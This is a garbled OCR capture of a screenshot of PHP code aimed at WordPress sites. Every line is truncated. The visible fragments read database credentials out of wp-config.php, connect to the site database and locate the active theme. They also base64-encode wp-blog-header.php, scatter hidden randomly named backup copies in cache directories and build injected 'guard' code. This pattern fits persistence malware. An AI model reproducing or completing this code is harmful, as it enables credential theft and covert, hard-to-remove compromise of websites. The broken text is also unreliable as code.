
 detectWordPressPaths_wbh() { if (defined('ABSPATH') && functio
= WP_CONTENT_DIR . '/mu-plugins'; $child_theme = get_styl
h','mu_path','child_theme','active_theme','themeDir'); } $poss
 null; foreach ($possible_paths as $p) { if (file_exists($p)) { $w
e($wp_config_file)); $base_path = $site_root . '/wp-content';
'DB_NAME'\s*,\s*'([^']+)'\s*\)~", $wp_config, $m); $db_name 
r = $m[1] ?? null; preg_match("~define\(\s*'DB_PASSWORD'\s*,\s
config, $m); $db_host = $m[1] ?? null; preg_match("~\\\$table_
mysqli = new mysqli($db_host, $db_user, $db_pass, $db_name); 
template' LIMIT 1"); if ($res && $row = $res->fetch_assoc()) 
ions WHERE option_name='stylesheet' LIMIT 1"); if ($res && $
$site_root . '/wp-content/themes/' . ($child_theme ?: $active_t
ive_theme','themeDir'); } function safeWpBlogHeaderProtectio
able($targetPath)) { echo "wp-blog-header.php не найден\n"; exi
\n"; exit; } $hash = sha1($source); $encoded = base64_encode($
2hex(random_bytes(3)), $base_path . '/cache-wbh-' . bin2hex(r
r ($i = 0; $i < 3; $i++) { $dir = $backupDirs[$i]; if (!is_dir($dir)
 $encoded) !== false) { $backups[] = $file; } } $guardData = ba
de = $guardTag . "\n"; $guardCode .= " \$meta = json_decode(ba